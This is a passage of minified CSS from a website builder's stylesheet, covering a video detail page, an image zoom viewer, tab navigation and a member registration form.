.share-left .detail_share .g-share-render-box .news_share_info .news_share_text .u-share_title{display:none}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .detail_share .g-share-render-box .jz_share_list{right:-30px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .detail_share_show{margin-right:10px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .see-txt{font-size:14px;margin-left:20px;display:block;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .see-txt #qrcode{display:none}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .see-txt:hover #qrcode{display:block}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .see-txt .icon-phone{font-size:18px;vertical-align:middle;margin-right:5px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .share-left .icon-download{font-size:18px;margin-left:10px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top .video-detail .detail_func_wrap .detail-play{font-size:16px;margin-right:20px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb{padding:0 3.6%;overflow:hidden;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .video-center{width:100%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .video-center .video{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:35px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left .detail_share{margin-right:2px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left .detail_share .see-txt{font-size:14px;margin-left:10px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left .detail_share .g-share-render-box .news_share_text{line-height:35px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left .detail_share .g-share-render-box .news_share_info .news_share_text .u-share_title{display:none}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left .detail_share_show{margin-right:10px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left .file_download{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .share-left .icon-download{font-size:16px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb .detail_func_wrap .detail-play{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend{font-size:0}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .recommend-title{margin:20px 10px;font-size:18px;font-weight:bold}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .recommend-content{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .recommend-content .recomment-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;color:#333;background:#fff}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .recommend-content .recomment-list .list_one_wrap{position:relative;z-index:1;padding:5%;display:block;height:100%;overflow:hidden;color:#333}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .recommend-content .recomment-list .list_one_wrap:hover{-webkit-box-shadow:rgba(0,0,0,0.1) 0 0 15px;box-shadow:rgba(0,0,0,0.1) 0 0 15px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .recommend-content .recomment-list .list_one_wrap .video{padding-bottom:100%;height:0;width:100%;overflow:hidden;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .recommend-content .recomment-list .list_one_wrap .video-title{margin-bottom:5px;margin-top:15px;line-height:24px;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:16px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .empty{width:100%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .empty .jz_empty_tips{width:100%;padding:90px 0;text-align:center}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .empty .jz_empty_tips__img{display:block;width:157px;height:123px;margin:0 auto;background:url(../images/default_icon.png) 0 0}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend .empty .jz_empty_tips__text{margin-top:28px;font-size:16px;line-height:24px;color:#333}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend-mb{padding:0 1.8%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend-mb .recommend-title{margin:20px 0px;font-size:16px;font-weight:bold;padding:0 1.8%}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend-mb .recommend-content{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend-mb .recommend-content .recomment-list-mb{width:46.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0px 1.8% 20px}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend-mb .recommend-content .recomment-list-mb .list_one_wrap{position:relative;z-index:1;padding:0;display:block;height:100%;overflow:hidden;color:#333}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend-mb .recommend-content .recomment-list-mb .list_one_wrap .video{padding-bottom:100%;height:0;width:100%;overflow:hidden;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat}.basic_video_detail_index.video-detail-container .pc-detail-content .video-recommend-mb .recommend-content .recomment-list-mb .list_one_wrap .video-title{margin-top:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center}.basic_video_detail_index.video-detail-container .list_one{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:30px;min-width:30px;height:100%;width:calc(25% - 20px);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;display:inline-block;text-align:center;box-sizing:border-box;margin:10px;background-color:#fff;vertical-align:top}.basic_video_detail_index.video-detail-container .list_one .tooptipPart{right:0;bottom:0;top:auto;display:block;z-index:999}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap{position:relative;z-index:1;padding:5%;display:block;height:100%;overflow:hidden;color:#333}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_img_frame{position:relative;padding-bottom:60%;overflow:hidden}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_img_frame .list_img{position:absolute;width:100%;height:100%;cursor:pointer;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame .product_name_wrap{color:inherit;line-height:24px;white-space:normal;margin-bottom:5px;margin-top:15px;overflow:hidden}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame .product_name_wrap .product_name{display:inline-block;width:100%;color:inherit;font-size:16px;vertical-align:middle;word-break:normal;white-space:normal;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:left}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame .product_summary_wrap{display:none}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_props{padding:0;margin:0;list-style-type:none}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop .prop_title:after{content:"\FF1A"}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop span{color:#666;font-size:14px}.basic_video_detail_index.video-detail-container .list_one .border_bottom_transition{position:relative;-webkit-transition:0.5s;transition:0.5s;border-color:transparent}.basic_video_detail_index.video-detail-container .list_one .border_bottom_transition::before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;border-bottom:3px;border-bottom-style:solid;border-color:inherit}.basic_video_detail_index.video-detail-container .list_one .border_bottom_transition::after,.basic_video_detail_index.video-detail-container .list_one .border_bottom_transition::before{width:100%;height:100%;content:"";position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:-webkit-transform 0.36s ease;-webkit-transition:-webkit-transform 0.36s ease;transition:transform 0.36s ease;transition:transform 0.36s ease, -webkit-transform 0.36s ease}.basic_video_detail_index.video-detail-container .list_one:hover{-webkit-box-shadow:rgba(0,0,0,0.1) 0 0 15px;box-shadow:rgba(0,0,0,0.1) 0 0 15px}.basic_video_detail_index.video-detail-container .list_one .list_one_wrap.font_hover_color:hover{color:var(--theme_color)}.basic_video_detail_index.video-detail-container .list_one .border_hover_color:hover{border-color:var(--theme_color)}.basic_video_detail_index .recommend-content .list_one:hover .list_one_wrap{-webkit-box-shadow:rgba(0,0,0,0.1) 0 0 15px;box-shadow:rgba(0,0,0,0.1) 0 0 15px}.pc_pattern .basic_video_detail_index.video-detail-container .recommend-content.recommend-content-mb{display:none}.mb_pattern .basic_video_detail_index.video-detail-container .recommend-content.recommend-content-pc{display:none}@media screen and (max-width: 970px){.basic_video_detail_index.video-detail-container .pc-detail-content .video-top{display:none}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb{display:block}}@media screen and (min-width: 970px){.basic_video_detail_index.video-detail-container .pc-detail-content .video-top{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_video_detail_index.video-detail-container .pc-detail-content .video-top-mb{display:none}}.basic_magic_number .basic_magic_number-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_magic_number .basic_magic_number-wrapper .magic-number{width:100%;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.pc_pattern .basic_magic_number-wrapper-mb{display:none}.mb_pattern .basic_magic_number-wrapper-pc{display:none}.basic_img_scale_container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;display:none;overflow:hidden}.basic_img_scale_container .opc{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5)}.basic_img_scale_container .basic_img_scale{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_img_scale_container .basic_img_scale .scale_top{height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.basic_img_scale_container .basic_img_scale .scale_top .icon-close{color:#fff;position:absolute;top:20px;right:40px;font-size:20px;cursor:pointer}.basic_img_scale_container .basic_img_scale .scale_top #img_scale_close{position:absolute;top:20px;right:40px;font-size:20px;cursor:pointer;width:40px;height:40px;border-radius:50%;-webkit-background-size:14px 14px;background-size:14px;background-color:#6E6E6E;background-position:center;background-repeat:no-repeat;background-image:url("../images/close.png")}.basic_img_scale_container .basic_img_scale ::-webkit-scrollbar{width:0 !important}.basic_img_scale_container .basic_img_scale .all_img{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:25px;overflow-x:scroll;overflow-y:hidden;padding-top:20px;scrollbar-width:none;height:50vh}.basic_img_scale_container .basic_img_scale .all_img .img_box{width:112px;min-height:112px;min-width:112px;max-height:112px;height:112px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_img_scale_container .basic_img_scale .all_img .img_box div{background-position:center;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;max-width:100%;max-height:100%;width:100px;height:100px}.basic_img_scale_container .basic_img_scale .all_img .img_box:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.basic_img_scale_container .basic_img_scale .img-scale{height:calc(100% - 300px);-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_img_scale_container .basic_img_scale .img-scale .img-center-box{width:914px;height:914px;background:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_img_scale_container .basic_img_scale .img-scale .img-center{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;max-width:80%;max-height:80%}.basic_img_scale_container .basic_img_scale .img-scale .img-center .img{max-width:80%;max-height:100%;width:auto;height:auto;border:1px solid #fff;margin:0 20px}.basic_img_scale_container .basic_img_scale .img-scale .arrow.left{margin-right:28px}.basic_img_scale_container .basic_img_scale .img-scale .arrow.left:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.basic_img_scale_container .basic_img_scale .img-scale .arrow.right{margin-left:28px}.basic_img_scale_container .basic_img_scale .img-scale .arrow.right:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.basic_img_scale_container .basic_img_scale .img-scale .arrow{-webkit-box-flex:0;-webkit-flex:0 0 80px;-moz-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.basic_img_scale_container .basic_img_scale .img-scale .arrow .icon-arrow{font-size:50px;color:#999;cursor:pointer}.basic_img_scale_container .basic_img_scale .img-scale .arrow .img_scale_arrow_left,.basic_img_scale_container .basic_img_scale .img-scale .arrow .img_scale_arrow_right{cursor:pointer;width:40px;height:40px;-webkit-background-size:100% 100%;background-size:100%;background-position:center;background-repeat:no-repeat}.basic_img_scale_container .basic_img_scale .img-scale .arrow .img_scale_arrow_left{background-image:url("../images/arrowleft.png")}.basic_img_scale_container .basic_img_scale .img-scale .arrow .img_scale_arrow_right{background-image:url("../images/arrowright.png")}.basic_img_scale_container .basic_img_scale .btns{margin:20px 0;height:40px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_img_scale_container .basic_img_scale .btns .icon-scale{color:#fff;font-size:26px;margin-right:60px;cursor:pointer}.basic_img_scale_container .basic_img_scale .btns .zoom-in,.basic_img_scale_container .basic_img_scale .btns .zoom-out{color:#fff;font-size:26px;margin:0 30px;cursor:pointer;-webkit-background-size:100% 100%;background-size:100%;background-position:center;background-repeat:no-repeat;width:40px;height:40px}.basic_img_scale_container .basic_img_scale .btns .zoom-in:before,.basic_img_scale_container .basic_img_scale .btns .zoom-out:before{content:''}.basic_img_scale_container .basic_img_scale .btns .zoom-in{background-image:url("../images/scaleup.png")}.basic_img_scale_container .basic_img_scale .btns .zoom-out{background-image:url("../images/scaledown.png")}@media screen and (max-width: 800px){.basic_img_scale_container{display:none !important}}.basic-row-tab{-webkit-tap-highlight-color:rgba(0,0,0,0)}.mb_pattern .basic_row_tab .basic-row-tab .tab-nav-outer{width:100%;overflow-x:auto}.mb_pattern .basic_row_tab .basic-row-tab .tab-nav{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:-webkit-min-content;width:-moz-min-content;width:min-content}.basic_row_tab .tab-nav-outer::-webkit-scrollbar{height:0px}.basic_row_tab .tab-nav{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basic_row_tab .tab-nav-center{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_row_tab .tab-nav-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.basic_row_tab .tab-nav-stretch .tab-item{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_row_tab .tab-item{font-size:14px;color:#202020;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 20px;margin:10px 5px;max-width:360px;min-width:54px;text-align:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.basic_row_tab .tab-item .name-text-wrapper{width:100%}.basic_row_tab .tab-item .tab-name-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.basic-row-tab-style-1 .tab-item{border:1px solid #f0f0f0;border-radius:2px}.basic-row-tab-style-1 .tab-item.tab-item-active{background-color:var(--theme_color);color:#fff;border-color:transparent}.basic-row-tab-style-2 .tab-item{border-radius:16px;padding:6px 20px}.basic-row-tab-style-2 .tab-item.tab-item-active{background-color:var(--theme_color);color:#fff}.basic-row-tab-style-3 .tab-nav{border-bottom:1px solid #e6e6e6}.basic-row-tab-style-3 .tab-item:first-child .tab-item-split,.basic-row-tab-style-4 .tab-item:first-child .tab-item-split,.basic-row-tab-style-5 .tab-item:first-child .tab-item-split{display:none}.basic-row-tab-style-3 .tab-item-split,.basic-row-tab-style-4 .tab-item-split,.basic-row-tab-style-5 .tab-item-split{width:1px;height:16px;background:#dcdcdc;left:-5px;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.basic-row-tab-style-3 .tab-item-split:last-child,.basic-row-tab-style-4 .tab-item-split:last-child,.basic-row-tab-style-5 .tab-item-split:last-child{visibility:hidden}.basic-row-tab-style-3 .tab-item{margin:0 5px;padding:16px 20px}.basic-row-tab-style-3 .tab-item .name-text-wrapper{position:relative}.basic-row-tab-style-3 .tab-item .tab-item-underline{display:none}.basic-row-tab-style-3 .tab-item.tab-item-active{color:var(--theme_color)}.basic-row-tab-style-3 .tab-item.tab-item-active .tab-item-underline{display:block;height:2px;width:100%;position:absolute;bottom:0;left:0;background-color:var(--theme_color)}.basic-row-tab-style-3 .tab-item.tab-item-active .tab-item-underline-short{width:calc(100% - 10px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-16px}.basic-row-tab-style-3 .tab-item.tab-item-active .tab-item-underline-hidden{display:none}.basic-row-tab-style-4 .tab-item{margin:0 5px;padding:16px 20px}.basic-row-tab-style-4 .tab-item.tab-item-active{color:var(--theme_color)}.basic-row-tab-style-5 .tab-item{border-radius:2px;padding:10px 40px}.basic-row-tab-style-5 .tab-item.tab-item-active{background-color:var(--theme_color);color:#fff}.basic-row-tab-style-5 .tab-item-arrow{display:none}.basic-row-tab-style-5 .tab-item-active .tab-item-arrow{display:block;width:0;height:0;z-index:0;-webkit-transform-origin:50% 25%;-ms-transform-origin:50% 25%;transform-origin:50% 25%;bottom:-12px;left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-width:6px;border-style:solid;border-left-color:transparent;border-bottom-color:transparent;border-right-color:transparent;border-top-color:var(--theme_color)}.basic-row-tab-style-6 .tab-nav{background:#2b2b2b}.basic-row-tab-style-6 .tab-item{margin:0 5px;color:#fff;padding:15px 20px;background-color:transparent}.basic-row-tab-style-6 .tab-item:first-child{margin-left:0}.basic-row-tab-style-6 .tab-item-active{background:var(--theme_color)}.basic_row_tab .tab-content{padding:0 10px 10px}.basic_row_tab .tab-content .tab-content-wrapper{white-space:nowrap;overflow:hidden;position:relative}.basic_row_tab .tab-content .tab-panel{display:inline-block;vertical-align:top;width:100%;min-height:100px;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s, -webkit-transform 0.5s;position:relative;white-space:initial}.basic_row_tab .tab-content .modules.sort_modules.tab-panel{float:none}.basic_row_tab .tab-item{position:relative}.pc_pattern .basic_row_tab .mb-underline-short,.pc_pattern .basic_row_tab .mb-underline-long,.pc_pattern .basic_row_tab .mb-tab-item-arrow{display:none !important}.mb_pattern .basic_row_tab .pc-underline-short,.mb_pattern .basic_row_tab .pc-underline-long,.mb_pattern .basic_row_tab .pc-tab-item-arrow{display:none !important}.basic-member-register{width:100%;margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:30px}.basic-member-register .register-title{color:var(--theme_color);font-size:24px;margin-top:20px;white-space:nowrap}.basic-member-register .register-tip{font-size:18px;margin-top:10px;white-space:nowrap}.basic-member-register .form-item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.basic-member-register .form-item .my-label{width:5em;text-align:right}.basic-member-register .form-item.form-item-required .my-label:before{content:"*";color:#f56c6c;margin-right:4px}.basic-member-register .label-placeholder{width:5em;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:12px}.basic-member-register .member-input{display:inline-block;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:45px;line-height:45px;background:#F7F8FB;border-radius:3px;padding-left:10px;border:1px solid transparent;outline:none;margin-left:20px}.basic-member-register .member-input-verify{width:5em}.basic-member-register .form-item-terms-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-left:20px}.basic-member-register .text-highlight{color:var(--theme_color)}.basic-member-register .checkbox-read-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.basic-member-register .checkbox-read-wrapper .checkbox-wrapper{width:16px;height:16px;position:relative;margin-right:5px}.basic-member-register .checkbox-read-wrapper .my-checkbox{opacity:0}.basic-member-register .checkbox-read-wrapper .mock-checkbox{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #EEEEEF;border-radius:2px;background:#F3F6F9}.basic-member-register .checkbox-read-wrapper .mock-checkbox:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #fff;border-left:0;border-top:0;height:8px;left:5px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);-ms-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:4px;-webkit-transition:-webkit-transform .15s ease-in .05s;transition:-webkit-transform .15s ease-in .05s;transition:transform .15s ease-in .05s;transition:transform .15s ease-in .05s, -webkit-transform .15s ease-in .05s;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.basic-member-register .checkbox-read-wrapper .my-checkbox:checked+.mock-checkbox{background:var(--theme_color)}.basic-member-register .checkbox-read-wrapper .my-checkbox:checked+.mock-checkbox:after{opacity:1;-webkit-transform:rotate(45deg) scaleY(1);-ms-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.basic-member-register .btn-register,.basic-member-register .btn-verify{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;height:45px;line-height:45px;background:var(--theme_color);color:#fff;border:none;outline:none;cursor:pointer;margin-left:20px}.basic-member-register .error-tip{color:#f56c6c;font-size:12px}.basic-member-register .nc-container{left:0}.basic-member-register .nc-container .nc_scale .btn_ok{height:34px}.basic-member-register .btn-verify{-webkit-box-flex:0;-webkit-flex-grow:0;-moz-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:120px;-ms-flex-preferred-size:120px;flex-basis:120px;font-size:14px !important}.basic-member-register .btn-verify:disabled{background:#f0f0f0 !important;color:#666 !important;cursor:not-allowed}.basic-member-register-1{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.pc_pattern .basic-member-register-1 .register-title,.pc_pattern .basic-member-register-1 .register-tip{text-align:center}.pc_pattern .basic-member-register-1 .main-wrapper{width:100%;max-width:500px}.pc_pattern .basic-member-register-1 .member-input{border:1px solid transparent}.pc_pattern .basic-member-register-1 .member-input:hover{border-color:var(--theme_color)}.pc_pattern .basic-member-register-1 .member-input:focus{border-color:var(--theme_color)}.basic-member-register-2,.basic-member-register-3,.mb_pattern .basic-member-register{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:0;margin-right:0}.basic-member-register-2 .main-content,.basic-member-register-3 .main-content,.mb_pattern .basic-member-register .main-content{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.basic-member-register-2 .form-register,.basic-member-register-3 .form-register,.mb_pattern .basic-member-register .form-register{max-width:500px}.basic-member-register-2 .img-wrapper,.basic-member-register-3 .img-wrapper,.mb_pattern .basic-member-register .img-wrapper{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;position:relative}.basic-member-register-2 .img-wrapper:hover .tooptipPart,.basic-member-register-3 .img-wrapper:hover .tooptipPart,.mb_pattern .basic-member-register .img-wrapper:hover .tooptipPart{display:block}.basic-member-register-2 .img-wrapper img,.basic-member-register-3 .img-wrapper img,.mb_pattern .basic-member-register .img-wrapper img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.basic-member-register.basic-member-register-2 .main-wrapper{padding-left:10%}.basic-member-register.basic-member-register-2 .main-wrapper,.mb_pattern .basic-member-register .main-wrapper{width:53%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:5%;padding-left:10%}.basic-member-register.basic-member-register-2 .img-wrapper,.mb_pattern .basic-member-register 